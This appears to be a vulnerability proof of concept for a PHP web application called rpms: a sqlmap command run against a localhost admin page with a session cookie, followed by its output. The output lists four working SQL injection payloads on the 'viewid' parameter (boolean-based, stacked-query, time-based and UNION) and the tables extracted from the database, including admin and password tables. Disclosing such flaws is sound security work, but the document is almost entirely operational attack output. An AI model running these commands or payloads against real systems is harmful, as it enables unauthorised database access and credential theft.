 D:\ >python sqlmap.py -u "http://localhost/rpms/admin/view-enquiry.php?viewid=1" --cookie="PHPSESSID=4acbjc61qlopnkih7qmkd6g9t7" -D rpmsdb --tables --batch
{1.7.4.10#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:56:09 /2023-04-27/
[16:56:09] [INFO] resuming back-end DBMS 'mysql'
[16:56:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: viewid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: viewid=1 AND 4064=4064
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: viewid=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: viewid=1 AND (SELECT 3165 FROM (SELECT(SLEEP(5)))bwOg)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: viewid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a6b71,0x4d4451766575707241734261516b485a65767a556d4e6a75445a666f756b4e474d6253504f597846,0x7176626a71),NULL,NULL,NULL-- -
---
[16:56:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.6.27, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.12
[16:56:13] [INFO] fetching tables for database: 'rpmsdb'
Database: rpmsdb
[5 tables]
+-------------+
| tbladmin |
| tblcategory |
| tblcontact |
| tblpage |
| tblpass |
+-------------+